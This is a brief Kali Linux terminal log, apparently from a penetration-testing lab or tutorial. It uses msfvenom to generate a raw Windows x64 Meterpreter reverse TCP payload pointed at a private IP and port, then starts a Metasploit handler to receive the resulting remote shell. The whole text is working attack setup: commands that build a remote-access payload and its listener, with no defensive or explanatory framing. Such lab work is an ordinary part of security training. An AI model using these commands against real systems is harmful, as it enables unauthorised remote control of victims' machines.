 m
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.79.137 LPORT=9999 -f raw -o s.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: s.bin
┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p windows/x64/meterpreter/reverse_tcp  -H 192.168.79.137 -P 9999
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.137:9999
msf6 >